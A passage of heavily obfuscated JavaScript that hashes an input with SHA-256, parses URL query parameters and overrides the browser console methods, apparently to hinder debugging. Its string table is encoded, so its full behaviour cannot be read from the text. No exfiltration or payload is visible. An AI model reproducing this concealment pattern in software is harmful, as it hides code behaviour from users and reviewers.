_0xf6cc1b=![],_0xe1e351;}};}}()),_0x234cec=_0x3a76d5[_0x5a4a2e(0x163,0x2ca,0x2cf,'v^@5',0x19b)](_0x3c2b65,this,function(){function _0x3453c6(_0x349df8,_0x1d7c59,_0x4246b6,_0x5c1c81,_0x15a533){return _0x5a4a2e(_0x349df8-0xdb,_0x1d7c59-0x157,_0x1d7c59- -0x442,_0x4246b6,_0x15a533-0x1d1);}function _0x2e2e94(_0x5c7072,_0x2ab6ab,_0x1ee824,_0x4c0137,_0x1b3df8){return _0x5a4a2e(_0x5c7072-0xc6,_0x2ab6ab-0x16c,_0x1b3df8-0x20e,_0x1ee824,_0x1b3df8-0xca);}function _0xca83a3(_0x2d87f8,_0x155ffd,_0x532f67,_0x280692,_0x11dca8){return _0x37e078(_0x2d87f8-0xeb,_0x11dca8-0x60b,_0x155ffd,_0x280692-0x57,_0x11dca8-0x14f);}function _0xa41b1e(_0xc04456,_0x290f76,_0x51e395,_0x49ef94,_0xb11135){return _0x1d1ef8(_0xc04456-0x1c1,_0x290f76-0xd,_0x51e395,_0xc04456- -0xb1,_0xb11135-0x6b);}var _0x5ba443={'MkaEc':function(_0x3f9d38){function _0x2dd468(_0x2e6310,_0x11f853,_0x421230,_0x3eefc1,_0x5f4492){return _0x3a12(_0x3eefc1-0x32c,_0x421230);}return _0x3a76d5[_0x2dd468(0x4f5,0x45e,'oErK',0x51a,0x4c6)](_0x3f9d38);},'qdDfX':function(_0x264c53,_0x3bb88e){function _0x1db363(_0x2b93fb,_0x3b0d8e,_0x4d0bb2,_0x5acf8a,_0x1e7d5a){return _0x3a12(_0x5acf8a- -0x10f,_0x4d0bb2);}return _0x3a76d5[_0x1db363(0xfc,0x1e2,'tH[b',0x205,0x1d0)](_0x264c53,_0x3bb88e);},'zbxNF':function(_0x530eb2,_0x31cd86){function _0x472763(_0x148981,_0x5d33e7,_0x5e38a8,_0x38bb52,_0x197b6a){return _0x3a12(_0x197b6a- -0x334,_0x5d33e7);}return _0x3a76d5[_0x472763(-0x60,'wbGk',-0x27,-0x29,-0x23)](_0x530eb2,_0x31cd86);},'uphOe':function(_0x339d25,_0x7cdfff){function _0x5b1fc8(_0x4e4a54,_0x16c955,_0x5e4dc7,_0x14c086,_0x541da0){return _0x3a12(_0x4e4a54- -0x380,_0x5e4dc7);}return _0x3a76d5[_0x5b1fc8(-0x22,0xf4,'nU@s',-0x16b,-0x147)](_0x339d25,_0x7cdfff);},'GBrzD':_0x3a76d5[_0x3453c6(0x61,0x9,'YTYy',0x158,-0x134)],'vdcVp':_0x3a76d5[_0xa41b1e(0x5f4,0x51e,'!U61',0x682,0x747)],'TtCCF':function(_0x30ee65,_0x5bb792){function _0xb8fec0(_0x5c31c4,_0x307fde,_0x36d38e,_0xaa794a,_0x27c2ca){return _0xa41b1e(_0x36d38e- -0x18c,_0x307fde-0x1a4,_0xaa794a,_0xaa794a-0xb4,_0x27c2ca-0x136);}return _0x3a76d5[_0xb8fec0(0x272,0x268,0x35f,'nU@s',0x26b)](_0x30ee65,_0x5bb792);},'AkpYC':function(_0x45cb47,_0x3aa585){function _0x5259fe(_0x12fb0e,_0x1a6a4b,_0x22abc3,_0x2a9475,_0x12c8dc){return _0xa41b1e(_0x22abc3-0x12a,_0x1a6a4b-0x175,_0x12c8dc,_0x2a9475-0xf,_0x12c8dc-0xa1);}return _0x3a76d5[_0x5259fe(0x575,0x610,0x563,0x4cf,'*^js')](_0x45cb47,_0x3aa585);},'NhJPT':function(_0x347316,_0x82efa3){function _0x3d028e(_0xf4e828,_0x220c3f,_0x6a8c66,_0x3bf44c,_0x32eaad){return _0xa41b1e(_0x3bf44c- -0x9b,_0x220c3f-0x58,_0x220c3f,_0x3bf44c-0x93,_0x32eaad-0xf7);}return _0x3a76d5[_0x3d028e(0x50f,'^Rp)',0x377,0x3f5,0x3c9)](_0x347316,_0x82efa3);},'HwCHl':_0x3a76d5[_0x2e2e94(0x6ad,0x632,'5#MY',0x4b3,0x581)],'foYXW':function(_0x571b1a,_0x17dd1c){function _0x366b46(_0x480ee5,_0x475f02,_0x2dc1e4,_0x247236,_0x499fbd){return _0xa41b1e(_0x499fbd- -0xa6,_0x475f02-0x42,_0x475f02,_0x247236-0x1e4,_0x499fbd-0x53);}return _0x3a76d5[_0x366b46(0x48a,'K%cd',0x584,0x54c,0x508)](_0x571b1a,_0x17dd1c);},'CLUpd':_0x3a76d5[_0xa41b1e(0x5c5,0x4dc,'tH[b',0x560,0x58c)],'jpxUz':function(_0x7e5d41,_0x42296b){function _0x109281(_0x132240,_0x485f1e,_0x24f7be,_0x53e364,_0x5188e0){return _0x24ee85(_0x132240-0x177,_0x132240,_0x485f1e- -0x281,_0x53e364-0x75,_0x5188e0-0x1);}return _0x3a76d5[_0x109281('f^ta',0x1b2,0x162,0x2c3,0x287)](_0x7e5d41,_0x42296b);},'gSnsD':_0x3a76d5[_0x3453c6(-0x340,-0x257,'D&1S',-0x1c1,-0x333)],'YaUVw':_0x3a76d5[_0x2e2e94(0x529,0x594,'B@H]',0x612,0x51d)]};function _0x24ee85(_0x36e775,_0x4fa506,_0x34a857,_0x20bb30,_0x165e66){return _0x37e078(_0x36e775-0x1bb,_0x34a857-0x49d,_0x4fa506,_0x20bb30-0x179,_0x165e66-0xd3);}if(_0x3a76d5[_0xa41b1e(0x418,0x544,'%&pr',0x3ea,0x453)](_0x3a76d5[_0x3453c6(-0x33b,-0x23a,'!j8#',-0x2a1,-0x212)],_0x3a76d5[_0xa41b1e(0x41d,0x380,'VQ9p',0x550,0x387)]))return![];else{var _0x27b39d=function(){function _0x136ce2(_0x4b48ef,_0x6c8771,_0x46726c,_0x1e45d1,_0x4e0109){return _0x2e2e94(_0x4b48ef-0x47,_0x6c8771-0x3e,_0x1e45d1,_0x1e45d1-0xeb,_0x4e0109- -0x36c);}function _0x1dc8a7(_0x426fd3,_0x2e5c9f,_0x11cb44,_0x59f3e6,_0x177d65){return _0xa41b1e(_0x11cb44-0xd7,_0x2e5c9f-0x16f,_0x59f3e6,_0x59f3e6-0x40,_0x177d65-0x1dd);}var _0x18b926={'DXByh':function(_0x191317,_0x1938c1){function _0x484ffc(_0x1b6871,_0x54ebf2,_0xb0baaf,_0x59a4f6,_0xf5e830){return _0x3a12(_0x59a4f6-0x355,_0xb0baaf);}return _0x5ba443[_0x484ffc(0x5ea,0x619,'IxPB',0x4b3,0x585)](_0x191317,_0x1938c1);},'vtoqk':function(_0x168a0b,_0x4bb8cb){function _0x15aa0a(_0x532276,_0x5f0d20,_0x103ebf,_0x2415ff,_0x113f5f){return _0x3a12(_0x2415ff- -0x1b7,_0x103ebf);}return _0x5ba443[_0x15aa0a(-0xa3,-0x217,'wbGk',-0xb9,-0xc3)](_0x168a0b,_0x4bb8cb);},'oukxO':_0x5ba443[_0x81c82c(-0x142,-0x1f1,-0x16f,'EPuM',-0x302)],'siExk':_0x5ba443[_0x81c82c(-0x114,-0x66,0xfa,'gM00',-0x13c)],'hlpFy':function(_0x1edeec){function _0x154623(_0x3facb5,_0x2f5812,_0x8d0a5c,_0x487abc,_0x452a58){return _0x81c82c(_0x3facb5-0x1cf,_0x487abc-0x1f8,_0x8d0a5c-0xb4,_0x452a58,_0x452a58-0xf4);}return _0x5ba443[_0x154623(-0xb7,0xe9,-0x100,-0x40,'!U61')](_0x1edeec);}};function _0x37c34e(_0x4f71c0,_0x220eab,_0x5ea2d0,_0x5dd696,_0x20b242){return _0x3453c6(_0x4f71c0-0x149,_0x5ea2d0-0x736,_0x4f71c0,_0x5dd696-0x149,_0x20b242-0xef);}function _0x81c82c(_0x3614fa,_0x1f1667,_0x60c002,_0x3b6ca0,_0x6fe59f){return _0x2e2e94(_0x3614fa-0x77,_0x1f1667-0x46,_0x3b6ca0,_0x3b6ca0-0xc8,_0x1f1667- -0x682);}function _0x55df01(_0x402329,_0xe520d,_0x458f80,_0x203cef,_0x10adce){return _0xca83a3(_0x402329-0x185,_0x10adce,_0x458f80-0x65,_0x203cef-0x1cb,_0x458f80- -0x4df);}if(_0x5ba443[_0x136ce2(0x109,0x1d1,0x47,'#qfY',0xc2)](_0x5ba443[_0x55df01(0x384,0x1b1,0x23b,0x339,'f4jq')],_0x5ba443[_0x37c34e('HcZI',0x6fc,0x65c,0x6d7,0x522)])){var _0x3eda59;try{_0x5ba443[_0x136ce2(0xfd,0x15e,-0x20,'X*i]',0x95)](_0x5ba443[_0x1dc8a7(0x777,0x66e,0x639,'NQKf',0x62d)],_0x5ba443[_0x136ce2(0x1da,0x49,0x1f3,'*^js',0x110)])?LVcFec[_0x55df01(0x221,0x2a5,0x148,0xe7,']pkK')](_0x259d88):_0x3eda59=_0x5ba443[_0x37c34e('l9ID',0x570,0x6c1,0x73c,0x7b0)](Function,_0x5ba443[_0x55df01(0x1d,0xbb,0x115,0x143,'KmVq')](_0x5ba443[_0x1dc8a7(0x667,0x421,0x58b,'YTYy',0x6d1)](_0x5ba443[_0x136ce2(0x260,0x2e3,0x31c,'EjzQ',0x207)],_0x5ba443[_0x55df01(0x341,0x3ba,0x290,0x28f,']pkK')]),');'))();}catch(_0x58b4ec){if(_0x5ba443[_0x37c34e('DhZY',0x5bf,0x4b4,0x5fb,0x37c)](_0x5ba443[_0x81c82c(-0x182,-0xe3,-0xe1,'IxPB',0x5d)],_0x5ba443[_0x55df01(0x11d,0xfc,0x6a,-0x91,'Mf#d')]))_0x3eda59=window;else{var _0x2be7e3;try{var _0x19bcf2=WLLCiA[_0x136ce2(0x20f,0x3dd,0x16e,'X*i]',0x2da)](_0x3f457f,WLLCiA[_0x1dc8a7(0x5b5,0x47c,0x5b1,'f^ta',0x6d7)](WLLCiA[_0x55df01(-0x97,0x1da,0xb8,0x46,'tH[b')](WLLCiA[_0x136ce2(0x38c,0x3d1,0x2af,'!U61',0x273)],WLLCiA[_0x81c82c(-0x73,-0x136,-0x271,'*^js',-0x29)]),');'));_0x2be7e3=WLLCiA[_0x136ce2(0x19b,0x1c7,0x151,'!j8#',0x199)](_0x19bcf2);}catch(_0x4f12d8){_0x2be7e3=_0x5f0589;}_0x2be7e3[_0x55df01(0x231,0x1d6,0x291,0x1b3,'8dVr')+_0x81c82c(-0x239,-0x196,-0x170,'!U61',-0x1c1)+'l'](_0x1245e5,-0x4*0x737+0x59*-0x58+0x258a*0x2);}}return _0x3eda59;}else{var _0x281665=LVcFec[_0x55df01(0x22d,0x1e4,0x1e7,0x11c,'1mie')](_0x2c7d82,LVcFec[_0x1dc8a7(0x686,0x4cf,0x5fa,'Mf#d',0x5e5)](LVcFec[_0x81c82c(-0xff,-0x24f,-0x31d,'#qfY',-0x1bf)](LVcFec[_0x81c82c(0x61,-0x109,-0x196,'yu4]',-0x1b9)],LVcFec[_0x55df01(0x137,0x354,0x222,0x12a,'PqIB')]),');'));_0x504f15=LVcFec[_0x136ce2(0x1c0,0x80,0x218,'SnbZ',0x1ae)](_0x281665);}},_0x20762d=_0x3a76d5[_0x24ee85(0x519,'gM00',0x567,0x62c,0x4e8)](_0x27b39d),_0x78da1=_0x20762d[_0x24ee85(0x5b4,'%VUP',0x5c7,0x527,0x532)+'le']=_0x20762d[_0x3453c6(-0x88,-0x14e,'oErK',-0x1f9,-0xee)+'le']||{},_0x43df38=[_0x3a76d5[_0x2e2e94(0x558,0x611,'wbGk',0x4e8,0x623)],_0x3a76d5[_0x24ee85(0x311,'!j8#',0x454,0x485,0x322)],_0x3a76d5[_0x3453c6(-0x18c,-0x29d,'nU@s',-0x281,-0x409)],_0x3a76d5[_0x24ee85(0x60d,'PqIB',0x5de,0x6b9,0x58b)],_0x3a76d5[_0x2e2e94(0x48e,0x560,'qkXF',0x405,0x3ff)],_0x3a76d5[_0x24ee85(0x2d2,'SZyo',0x3a2,0x2eb,0x35e)],_0x3a76d5[_0x24ee85(0x269,'1mie',0x3ad,0x4c1,0x4e7)]];for(var _0x269f5f=-0x10e8+0x19c0+-0x8d8;_0x3a76d5[_0xca83a3(0x6ac,'SZyo',0x617,0x626,0x5c0)](_0x269f5f,_0x43df38[_0x2e2e94(0x296,0x2ab,'*^js',0x38c,0x3fd)+'h']);_0x269f5f++){if(_0x3a76d5[_0x2e2e94(0x333,0x4b5,'*^js',0x42b,0x42f)](_0x3a76d5[_0x2e2e94(0x365,0x4e0,'SnbZ',0x47a,0x47d)],_0x3a76d5[_0x24ee85(0x3c3,'v^@5',0x3f0,0x390,0x4b3)])){var _0x122347;try{_0x122347=OFICTb[_0xa41b1e(0x627,0x70b,'gM00',0x721,0x6d6)](_0xd89000,OFICTb[_0x24ee85(0x5d8,'wbGk',0x51d,0x4cf,0x4b1)](OFICTb[_0x24ee85(0x46a,'f4jq',0x388,0x4d0,0x49f)](OFICTb[_0x24ee85(0x52f,'qkXF',0x4c9,0x559,0x60e)],OFICTb[_0x3453c6(0x94,-0xc9,'uDoM',-0x70,-0x1d2)]),');'))();}catch(_0x2451d6){_0x122347=_0x12c125;}return _0x122347;}else{var _0x5efcbd=_0x3a76d5[_0x24ee85(0x4d7,'SnbZ',0x3b8,0x2ec,0x4c1)][_0xa41b1e(0x505,0x455,'@j1z',0x55b,0x4c1)]('|'),_0x1809d4=0xf42+0x1ea+-0x112c;while(!![]){switch(_0x5efcbd[_0x1809d4++]){case'0':_0x2d05aa[_0xca83a3(0x461,'X*i]',0x530,0x67a,0x5be)+_0x24ee85(0x384,'X*i]',0x4d9,0x5d7,0x58d)]=_0x3c2b65[_0xa41b1e(0x5b3,0x5b4,'1TXB',0x5ee,0x5a6)](_0x3c2b65);continue;case'1':var _0x617b88=_0x78da1[_0x5abd43]||_0x2d05aa;continue;case'2':var _0x5abd43=_0x43df38[_0x269f5f];continue;case'3':_0x78da1[_0x5abd43]=_0x2d05aa;continue;case'4':var _0x2d05aa=_0x3c2b65[_0x24ee85(0x48b,'l9ID',0x5ae,0x453,0x54b)+_0xa41b1e(0x448,0x350,'ALwm',0x4af,0x5b2)+'r'][_0x3453c6(0x96,-0x1e,'8dVr',0xd2,0xd)+_0x24ee85(0x606,'oErK',0x57a,0x5cc,0x6b8)][_0xa41b1e(0x502,0x592,'K%cd',0x52e,0x486)](_0x3c2b65);continue;case'5':_0x2d05aa[_0xca83a3(0x708,'wbGk',0x4fe,0x536,0x5ca)+_0xa41b1e(0x5e7,0x538,'SZyo',0x541,0x722)]=_0x617b88[_0x24ee85(0x4ac,'KmVq',0x4eb,0x518,0x410)+_0x3453c6(-0x29b,-0x246,'#qfY',-0x279,-0x192)][_0xca83a3(0x80a,'l9ID',0x67a,0x564,0x6a3)](_0x617b88);continue;}break;}}}}});_0x3a76d5[_0x5a4a2e(0x25a,0x347,0x202,'5#MY',0x1b7)](_0x234cec);const _0xda8a4=new TextEncoder(),_0x5cd096=_0xda8a4[_0x37e078(-0x137,-0x13d,'SZyo',0x1d,-0x263)+'e'](_0x4a9ad2);function _0x37e078(_0x36e0d7,_0x448d6c,_0x15cf16,_0xab2e2f,_0x448663){return _0x3a12(_0x448d6c- -0x232,_0x15cf16);}function _0x5a4a2e(_0x278846,_0x1b8a2e,_0x419e80,_0x283c97,_0x5da827){return _0x3a12(_0x419e80-0xcf,_0x283c97);}function _0x256515(_0x202eef,_0x4f71ec,_0x56e124,_0x5819a5,_0x2398b7){return _0x3a12(_0x4f71ec- -0x3e8,_0x2398b7);}const _0x1976c0=await crypto[_0x5a4a2e(0x3d9,0x3e4,0x456,'DhZY',0x541)+'e'][_0x1d1ef8(0x5a3,0x617,'!j8#',0x62b,0x66f)+'t'](_0x3a76d5[_0x37e078(-0x1ac,-0xed,'i*J7',0x73,-0x7a)],_0x5cd096),_0x12c0ab=Array[_0x37e078(-0x4c,0xcb,'i*J7',0x169,-0x13)](new Uint8Array(_0x1976c0)),_0x3191d8=_0x12c0ab[_0x256515(-0x173,-0x1fd,-0x2a7,-0x18a,'nU@s')](_0x2a84ed=>_0x2a84ed[_0x5a4a2e(0x31e,0x3d3,0x39e,'SnbZ',0x42e)+_0x256515(-0x2d3,-0x2ba,-0x36f,-0x1fb,'K%cd')](-0x5d7*-0x3+-0x25ee+0x1479)[_0x28f83d(0x2ca,0x35f,'*^js',0x3d8,0x33c)+_0x1d1ef8(0x41f,0x44e,'8dVr',0x4b2,0x520)](0x1*-0x319+0x376*0x6+-0x11a9,'0'))[_0x28f83d(0x1e9,0x148,'f^ta',0x25d,0x13d)]('');return _0x3191d8;}function _0x31cf77(_0x5a7bd1,_0x478ca6,_0x3418db,_0x57dca4,_0x38eb84){return _0x3a12(_0x38eb84-0x2f9,_0x478ca6);}function obtenerParametrosURL(){function _0x4bb872(_0x22f793,_0xf7885c,_0x13f1e1,_0x4b51b7,_0x25d6e4){return _0x3a12(_0x25d6e4- -0x1b3,_0x22f793);}var _0x2b76e4={'VlpJy':function(_0x1e4cf0,_0x40f294){return _0x1e4cf0+_0x40f294;},'mqpSp':_0x29dfad(0x12d,0x23a,0x123,0x11f,'YTYy'),'pshrA':_0x1542c2(0x263,'X*i]',0x23b,0x36c,0x28c),'iqZVE':_0x29dfad(0x56,0x11c,0x42,-0xff,'^U0Z')+_0x3f46e0('EjzQ',-0x6f,-0x59,0x77,-0x112)+'t','JHMxZ':function(_0x51d0c1,_0x4d653a){return _0x51d0c1===_0x4d653a;},'Ayuac':_0x1542c2(0xe3,'i*J7',0x1d0,0xc6,0x251),'HNiTV':_0x48d21f(0x202,0x383,0x2ea,0x22d,'gM00'),'IfQfe':function(_0x37fe3d,_0x40b4da){return _0x37fe3d(_0x40b4da);}},_0x2459c2={};function _0x1542c2(_0x7335f1,_0x3c8499,_0x3073a1,_0x90acf3,_0x2f419a){return _0x3a12(_0x3073a1- -0x10c,_0x3c8499);}var _0x51909f=window[_0x4bb872('SZyo',0x137,0x97,0x78,0x14)+_0x48d21f(0x1aa,0x293,0x1af,0x31c,'(HfQ')][_0x29dfad(0x1b0,0x87,0x189,0xc7,'v^@5')];function _0x3f46e0(_0x5c9055,_0x1016ce,_0x11545a,_0x508c97,_0x56b59f){return _0x3a12(_0x1016ce- -0x22b,_0x5c9055);}var _0x5490a5=_0x51909f[_0x48d21f(0x21b,0x324,0x300,0x29f,'oErK')+'ce'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x26c8b8,_0xaf2ce9,_0xd7f13f){var _0x458d91={'qEusT':function(_0x5a32f1,_0x313903){function _0x2828d7(_0x19586e,_0x38eac7,_0x3e4968,_0x52417b,_0x7ba97a){return _0x3a12(_0x52417b- -0xb,_0x7ba97a);}return _0x2b76e4[_0x2828d7(0x48,0x19d,0x1c6,0x182,'ALwm')](_0x5a32f1,_0x313903);},'LpaMT':_0x2b76e4[_0x142210(0x6f0,0x5d1,0x5bb,'K%cd',0x6fd)],'EmKZY':_0x2b76e4[_0x142210(0x5a1,0x83c,0x6eb,'h!pA',0x75c)],'GhTIx':_0x2b76e4[_0x142210(0x43c,0x5b0,0x491,'1TXB',0x34e)]};function _0x142210(_0x152956,_0x3aef47,_0x30a15e,_0x159327,_0x8ea4fb){return _0x48d21f(_0x152956-0x142,_0x3aef47-0x143,_0x30a15e-0x3fa,_0x159327-0x15,_0x159327);}function _0x2b3e4f(_0x5b03e,_0x2bb8f9,_0x1910d9,_0x2078d6,_0x3ceab1){return _0x1542c2(_0x5b03e-0x6b,_0x2bb8f9,_0x3ceab1- -0xb0,_0x2078d6-0xd6,_0x3ceab1-0x116);}function _0x4b7a3f(_0x3eddfb,_0x50df0e,_0x2353a9,_0x4c01d8,_0x262e40){return _0x48d21f(_0x3eddfb-0x143,_0x50df0e-0x8d,_0x2353a9- -0xcd,_0x4c01d8-0x1a0,_0x262e40);}function _0xcf5e69(_0x596e63,_0x5c5608,_0x2eae31,_0x529454,_0x5c1fa6){return _0x1542c2(_0x596e63-0x25,_0x5c5608,_0x2eae31- -0xc6,_0x529454-0x1b0,_0x5c1fa6-0x1a);}function _0x16713a(_0x35e003,_0x1a2b4c,_0x115c37,_0x1b67a1,_0x116787){return _0x1542c2(_0x35e003-0x15,_0x115c37,_0x35e003-0x250,_0x1b67a1-0x108,_0x116787-0xc4);}_0x2b76e4[_0x4b7a3f(0xb7,0x62,0xc2,-0x18,'wbGk')](_0x2b76e4[_0x142210(0x6e6,0x64c,0x5d4,'tH[b',0x675)],_0x2b76e4[_0x4b7a3f(0x1a8,0x149,0x1eb,0x354,'SZyo')])?function(){return![];}[_0x142210(0x587,0x508,0x5f6,'K%cd',0x678)+_0x16713a(0x26c,0x373,'NQKf',0x2fe,0x2db)+'r'](qFWeGO[_0x16713a(0x28d,0x20d,'v^@5',0x268,0x2cd)](qFWeGO[_0x142210(0x4fe,0x62f,0x555,'(HfQ',0x476)],qFWeGO[_0x4b7a3f(0x67,-0x87,0x91,0x175,'VQ9p')]))[_0xcf5e69(0x227,'WeN]',0x1be,0x1ca,0xb9)](qFWeGO[_0x142210(0x6e8,0x68e,0x5e7,'5#MY',0x562)]):_0x2459c2[_0xaf2ce9]=_0x2b76e4[_0x16713a(0x3c0,0x317,'v^@5',0x3ab,0x42a)](decodeURIComponent,_0xd7f13f);});function _0x48d21f(_0x1002ff,_0x1f72b6,_0x782c17,_0x430176,_0x2df7b8){return _0x3a12(_0x782c17- -0x48,_0x2df7b8);}function _0x29dfad(_0x29ebfb,_0x4e8a7b,_0x4e3a61,_0x2ea86a,_0x1138cb){return _0x3a12(_0x4e3a61- -0x1f9,_0x1138cb);}return _0x2459c2;}function _0x3dfa(){var _0x3f004e=['nsKwW5rF','iWdcMMxcMq','ymoEW5PsaW','zaVcJ8oWW5G','tgb2CW','W4eyfSk7zW','hCkBiGNdMa','dGPsFbi','W6RcHHNdN30','mCooW5ZdGCko','WQtcLWpdM3W','Ad7dJCoBW6W','wSkBW7DAaa','WOBdOsibWQ0','W6aiWQJdImoK','WOtcUMbU','CSkcW6rWeq','oMi8AhO','W6RcN8kUWOxdTW','jI4WWRGC','WRTXtCo2WP0','jCk9WOqlEG','W4ylWQVcMSox','CvpcImkdcW','h8kWWP4jxa','gtKPW4JcQW','WRhdSComy1u','W71aW53cIv8','BeH4yCkz','WQ3cSmkgWQ17','W4NcIZVdILW','d8oBW4pdN8ku','j03cLCo0W4y8fmoD','u8oDW5Dciq','W7jhDqxdIW','kedcIYldGa','WPPHpCoreG','W5bXWQG','jmkRCZRdTW','hbWTW5FcNG','DtlcH8ouW6m','Ff/dImoNW4y','W4m9nbtdJmkHW5NcG8kFW4XGxG','yCoyW5Pf','WQddMmo2WOK','emocW6RdICkk','W4/dO3K4gG','WORdUJrXWOm','W4ldQJ4GWPi','W5/dVhH+ca','zHRcK8o1','W5lcVYxcPtK','W6nYBbBdPq','o8ozW6tdTmkW','W43cVrtcIHa','WQVdPbKcWQS','hsycW6VcLG','WPZdU14','caqGWOBdNW','WQBdKSoDWQpdSa','fuZcSCkuna','WPP3v0BcOq','W78pWPRcPCod','lcCxWPy9','WRhdH1JcNZC','WRJcSSkxWQjN','WR7cPCkcWRrW','WOn6B3RcLW','W61ixqhdPa','y8k5W7PXkG','W4vsFCk4aG','emkPWOFdICkT','EXdcJG','W7ZdSSol','udhcG3lcTW','zGhcGSonEq','W4z6W6ZcV3m','W7T5ybtdHW','bSkIWPpdSq','W6bfWQddTmkJ','W706aSoBDW','m8kHDsa','WOrDfCoKcG','W4ddPCokW4zU','amkgDc7dHW','utxcKmoQW50','WRJcUCkgWQq','kCkYWRxdI8kP','s8oiAsVdGq','WP11iSoqmq','sCknWRPKDq','AeVdOxLg','wvXRFSkN','W4ncb8k9zW','WOHGjSohbq','WOqokSkMFW','W73cNmkaW73cQW','W7bAFI3dTW','WP3dVXm+WPq','WRBdOCojW6JdGG','tulcT8kkpa','vCoZW4lcSSoZ','kSoYW4ZdICkl','W5qxrsfy','W51hvIVdGW','mZOOW7bC','W4dcRJz8Bq','W4/cPSkOWOJdGa','lmoWW7GeW7G','FMRdN3PA','pNG9xgS','jmofWQmVwG','WRj9wgjT','kCkNCJ3dRa','WQJdUX09WPi','WQRcTCkyWQj2','W5NdU8o8W7fi','p8oQldPl','WOxcISkUWPjP','pmk5kdFdRa','xaZcR8owW6q','etfnFXq','dMWXsf0','WOddRCoDWPRdMa','h1aNtee','C1lcMSoaWP4','efFdMLlcLq','W7iyb8oXnW','WOzYh2SH','nuhdNZ7dGa','WPyHgSkrgq','WPz5vaKH','jdSVWOXM','AKzg','WQVdKmo5yfS','D111CSkR','jWKRW5u','WPfHbCoidG','WRxdTSohW67dJG','mSovnH14','W4NcOWq','WRldVmo1W6JdNW','lXefWPldJW','uCoHxqpdKq','WQxdSSokW7a','WOJcMraEW6q','WQKAmCkTgW','WOJdHSo+W4VdVa','W78vkSooDW','d8oUW6W1WR0','A1xdS2zk','W7zQWPxdP8kM','FuxcU2HC','ySobW4rndG','lYWgWO0n','WQTuWP9aW58','W47cQXdcLrq','iSoTjI/dVG','mCk+FWFdRa','tuhdG25H','guJdGa7dJW','WQldK8o9W4zX','W7C7dSoKCG','xKpcUCkdkG','W5vwWPFdNmkL','kcyAWOq6','WOjMz0S','zCk2yYddTG','itOUWP06','WONdSmoUyLG','WRXtb8oQlq','iaRdVNFcQq','WP/cTSkrWRTN','h8oJctTt','W7dcNe3dM2y','W7PKsbFcNq','jqyqWPSg','W5FcUqdcMde','W6Gjhmo8FG','W4GsWRZcMCoh','CLVdOM5C','W6FcTItcMJC','m8kKWQKxwW','vaRdTSkala','W5erkCoLtq','CSozWRzKhG','oXBcMJ3dQq','it0VWPm','erqgW7js','jWtdNL3cUW','mITOxdy','bmk3WOtdRmk3','cCo1W7iOW48','WO1ZsKvQ','kSksW6i3','W7KvWQRcPCoE','WOKNdCk1jG','u1HSySkq','W5mWWRZcNSoM','fclcRqldPq','W7mpWP3dU8o3','WRetmCknrG','WRJcPCkeWRDJ','B17cTSklmW','CfiWW4rHsu/cPq','WPn9WOvF','WOZdUZqO','WPXyqgfX','fCoKW6WuW7e','eHyMW4vC','W6RcG8kwWR3dUW','W4RdVbpdMIy','nCoTorXr','WOnrn34p','xSo2W4zsaW','D8osW4nega','W78bWQVcVCou','bX3cSW','W6BcLW/dMG','WPtcShz5eG','dLW9yq','WOJdTCoKW5ddVa','zXxdR0OE','cCkXWOldS8k2','gCkPWO0OwW','jG8WW59G','W4/cPIVdQxK','WR7dMSo2W7tdOq','vbu7B8o9','W7ldGCoSW5NcUa','WRRcPmkvWPDY','fCkXWOapxa','W4NcQdlcUJe','WOSAg8kcAG','WOaSW7BdPmkw','WP7cPCkfWRfT','lIeN','dcmuW7dcIa','W6RcImkXWOtdUq','b38sCKO','gaBcKZNdSa','FmkkWQjKDa','WPbOWOD1W4e','k0HSWPe','W5DEFcpdHG','W5BcT2T0kW','W7ZcN8kbW7JcQq','WPVcIWWpW40','W6RcHttcHZu','pXDZzXi','e8okW4VdOSkv','W4pcVCkrWQFdOq','W67cNCkSWOBdVa','gbBcVIddOW','h0eHBee','CaSNqCoW','lmoSW4RdMCkK','jG8RW4jG','WQWUgmk5vq','W6eAbSkvkq','WOPCDeHQ','WRpdKmomWQq','WPvHWOvwW7a','WONdVdiXBW','y0ng','FXBcPdGc','xt0CBCol','CCo1W5bzgG','W5b3WOpdGCkk','WOFcIaGtW7K','cfaXCa','W6lcNmo8W4dcPG','eWTM','WOTZsv0','wwFdPxLC','wGRcMKlcLq','W7FdSNm8hG','W4Deh2Wx','W604j8oeFa','z1xdPwPA','W7nCW7/cH3i','dCkiFHRdKq','WPpcVwTZnG','amoFW4ddG8oj','WR1jxCo/WRS','l8oxW7uvW7a','W7vOWOVdSmkO','oSoGnqHo','WRaImSoIia','BdNcVeBcQW','WOT1tuXK','iXNcVZ3dTq','W4JdNSoNW6fD','W5xdOgCYgW','aGZdMxxcGG','WPddR8oRWQ/dQG','mXCsWPtdLq','capcMXddUW','Cvbm','WRWqw8oLnW','W71+tWVcJG','Cmo1mMhcTSo9pSkiWQRdUXi8','W4JdVeOo','W5atlmoPqa','a8kSWPJdPW','WRJcQSkEWOXZ','WR1chSoWBq','W7rsW6FcOqe','kmkZzqddSa','lGjsBHy','W4CzWORcVmoL','WRBdRci+WOK','WQ50s0vi','WQ7cIHysW74','W5BcHqRdMv8','WQNdLSocr3W','WONcRrWWW5W','q1m8D0i','D3VcPSkepa','WQzbvhtcMG','krauWOy','WPf0WRnYW6q','W5utiq','y8kjWQ1PEq','WR3dMCoCWRpcVW','W5BcUqhcMdi','WOXRWQv3W74','W6b4xWa','W7ldGCoPW5JcUa','gCoUWP5kua','WPThh8otjW','W7ddIv0lhq','WRxdH8ozWRRdUW','iSk5WR0AxG','z0JdPwDk','WPJcTCkLWRvi','jYpcJqhdLa','WOlcLHqiW7G','r8kGWPJdT8k3','WR58xCoTWRi','yCkuW7vjeW','wr3cGx/cLa','W4tdMgedaG','gHFcRGi','nmkWzYddPG','W5tdO30CfG','WOpdK8oaWPpdQa','kSo2W45wDa','aSk2W5JdPmkQ','W5dcV2v/W5a','WRj8rSoMWRm','W5xcGWddGhS','WQdcPCkyWQz2','WORdTSoeW7tdQG','DZGpF8oB','caSHFaG','qa7cOudcOa','umoWW4BcTmo3W5OqW5DUrva','Bx1ovSk4','WPlcIfbhha','yJlcHMBdJG','r8oNW59KdG','wmoYW4S','aJBcTtxdHW','f8kUWP4quq','CCoTzG7dQq','j8oyW5aOW6O','WOnwDSoqWPe','ECkeW6rMtq','AmoHCdtdQG','W67cJI7cGZe','fYSaW4v4','vKJcIqpcHG','y3NcQSkwaa','W6KjWQFcTq','iI9vqY8','buqju2O','wXmjjSo6','WOxcIWfcW6K','w8oNW6zJpG','gd/dJ1NcLG','jbOsWOxdIG','cSoeW4e','gSkfWP7cGSoq','svxdNuD+','W5P+WQpdQG','WQruWRzcW6m','C